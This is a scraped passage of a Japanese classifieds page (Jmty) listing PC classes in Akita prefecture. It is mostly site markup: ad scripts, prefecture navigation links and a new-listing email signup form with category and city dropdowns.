「かねきパソコン＆カルチャーくらぶ」は女性や年配者、パソコン初心者にも気軽に通っていただけるパソコン教室です。

パソコンの基礎、基本操作からワード、エクセル、インターネット、メール、写真や動画までいろいろなコースがあり...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月25日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=3&amp;category_group_name=les&amp;category_id=65&amp;category_name=pc&amp;prefecture_id=5&amp;prefecture_name=akita" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "パソコン　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
秋田県のパソコンの教室・スクール情報 全20件中 1-20件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
秋田のパソコンでお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
秋田のパソコンの新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でパソコンの教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">秋田県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pc/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-pc/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-pc/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-pc/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-pc/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
秋田
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-pc/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-pc/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-pc/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-pc/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-pc/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-pc/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-pc/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-pc/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-pc/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-pc/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-pc/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-pc/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-pc/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-pc/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-pc/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-pc/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-pc/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-pc/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-pc/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-pc/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-pc/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-pc/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-pc/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-pc/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-pc/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-pc/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-pc/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-pc/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-pc/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-pc/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-pc/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-pc/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-pc/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-pc/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-pc/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-pc/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-pc/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-pc/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-pc/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-pc/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-pc/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-pc/g-all">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">秋田の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">秋田県 教室・スクール パソコン一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-pc'>
パソコン
</a>
</li>
<li>
<span>
秋田県のパソコン
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="vmUcfibGU7tc25bTtsbBoNGWrzFnNiDWzcUUGHcU7xUE4WzT3yF+bhKSYvBvvhFn+cbHaaLNTgt1kzH0jqXE/g==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/akita/les-pc/g-all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="akita" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
